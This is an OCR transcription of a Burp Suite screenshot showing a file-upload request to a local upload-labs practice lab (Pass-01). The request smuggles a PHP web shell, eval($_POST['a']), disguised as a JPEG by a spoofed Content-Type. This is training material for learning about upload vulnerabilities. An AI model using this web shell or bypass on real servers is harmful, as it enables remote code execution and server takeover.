 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://localhost HTTP/1 ?
Request
Response
Pretty Raw Hex \n
INSPECTOR
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------278392399422264421166471​62758
8 Content-Length: 380
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/upload-labs/Pass-01/index.php?action=show_code
12 Cookie: pass=01
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------27839239942226442116647162758
20 Content-Disposition: form-data; name="upload_file"; filename="1.php"
21 Content-Type: image/jpeg
22
23 <?php
24 echo(123);
25 eval($_POST['a']);
26 ?>
27 -----------------------------27839239942226442116647162758
28 Content-Disposition: form-data; name="submit"
29
30 涓婁紶
31 -----------------------------27839239942226442116647162758--
32
? Search... 0 matches
Ready